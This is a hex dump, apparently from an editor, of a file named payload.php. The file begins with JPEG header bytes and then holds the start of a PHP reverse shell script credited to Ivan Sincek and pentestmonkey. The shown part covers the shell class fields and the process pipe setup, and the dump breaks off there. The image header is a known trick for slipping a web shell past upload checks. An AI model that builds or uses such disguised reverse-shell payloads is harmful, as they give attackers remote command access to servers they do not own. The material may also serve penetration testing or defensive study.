 00000000 FF D8 FF E0 3B 20 3C 3F 70 68 70 0A 2F 2F 20 43 6F 70 79 72 69 67 68 74 20 28 63 29 ....; <?php.// Copyright (c)
0000001C 20 32 30 32 30 20 49 76 61 6E 20 53 69 6E 63 65 6B 0A 2F 2F 20 76 32 2E 33 0A 2F 2F 2020 Ivan Sincek.// v2.3.//
00000038 20 52 65 71 75 69 72 65 73 20 50 48 50 20 76 35 2E 30 2E 30 20 6F 72 20 67 72 65 61 Requires PHP v5.0.0 or grea
00000054 74 65 72 2E 0A 2F 2F 20 57 6F 72 6B 73 20 6F 6E 20 4C 69 6E 75 78 20 4F 53 2C 20 6D ter..// Works on Linux OS, m
00000070 61 63 4F 53 2C 20 61 6E 64 20 57 69 6E 64 6F 77 73 20 4F 53 2E 0A 2F 2F 20 53 65 65 acOS, and Windows OS..// See
0000008C 20 74 68 65 20 6F 72 69 67 69 6E 61 6C 20 73 63 72 69 70 74 20 61 74 20 68 74 74 70 the original script at http
000000A8 73 3A 2F 2F 67 69 74 68 75 62 2E 63 6F 6D 2F 70 65 6E 74 65 73 74 6D 6F 6E 6B 65 79 s://github.com/pentestmonkey
000000C4 2F 70 68 70 2D 72 65 76 65 72 73 65 2D 73 68 65 6C 6C 2E 0A 63 6C 61 73 73 20 53 68 /php-reverse-shell..class Sh
000000E0 65 6C 6C 20 7B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 61 64 64 72 20 20 3D 20 6E ell {.    private $addr  = n
000000FC 75 6C 6C 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 70 6F 72 74 20 20 3D 20 6E 75 ull;.    private $port  = nu
00000118 6C 6C 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 6F 73 20 20 20 20 3D 20 6E 75 6C ll;.    private $os    = nul
00000134 6C 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 73 68 65 6C 6C 20 3D 20 6E 75 6C 6C l;.    private $shell = null
00000150 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 64 65 73 63 72 69 70 74 6F 72 73 70 65 ;.    private $descriptorspe
0000016C 63 20 3D 20 61 72 72 61 79 28 0A 20 20 20 20 20 20 20 20 30 20 3D 3E 20 61 72 72 61 c = array(.        0 => arra
00000188 79 28 27 70 69 70 65 27 2C 20 27 72 27 29 2C 20 2F 2F 20 73 68 65 6C 6C 20 63 61 6E y('pipe', 'r'), // shell can
000001A4 20 72 65 61 64 20 66 72 6F 6D 20 53 54 44 49 4E 0A 20 20 20 20 20 20 20 20 31 20 3D read from STDIN.        1 =
000001C0 3E 20 61 72 72 61 79 28 27 70 69 70 65 27 2C 20 27 77 27 29 2C 20 2F 2F 20 73 68 65 > array('pipe', 'w'), // she
000001DC 6C 6C 20 63 61 6E 20 77 72 69 74 65 20 74 6F 20 53 54 44 4F 55 54 0A 20 20 20 20 20 ll can write to STDOUT.
000001F8 20 20 20 32 20 3D 3E 20 61 72 72 61 79 28 27 70 69 70 65 27 2C 20 27 77 27 29 20 20 2 => array('pipe', 'w')
00000214 2F 2F 20 73 68 65 6C 6C 20 63 61 6E 20 77 72 69 74 65 20 74 6F 20 53 54 44 45 52 52 // shell can write to STDERR
00000230 0A 20 20 20 20 29 3B 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 62 75 66 66 65 72 20 .    );.    private $buffer
0000024C 20 3D 20 31 30 32 34 3B 20 20 20 20 2F 2F 20 72 65 61 64 2F 77 72 69 74 65 20 62 75 = 1024;    // read/write bu
00000268 66 66 65 72 20 73 69 7A 65 0A 20 20 20 20 70 72 69 76 61 74 65 20 24 63 6C 65 6E 20 ffer size.    private $clen
00000284 20 20 20 3D 20 30 3B 20 20 20 20 20 20 20 2F 2F 20 63 6F 6D 6D 61 6E 64 20 6C 65 6E = 0;       // command len
-** payload.php --0x4/0x2452--0%-----------------------------------------------------------------------------------------